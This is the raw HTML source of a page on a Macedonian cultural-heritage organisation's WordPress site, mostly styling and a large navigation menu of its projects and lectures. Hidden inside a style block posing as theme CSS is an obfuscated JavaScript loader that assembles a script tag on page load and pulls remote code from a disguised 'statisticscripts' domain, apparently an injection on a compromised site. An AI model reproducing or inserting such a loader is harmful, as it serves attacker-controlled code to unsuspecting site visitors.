    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/tag/bath/",
                    "name": "Bath"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="archive tag tag-bath tag-323 unselectable global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
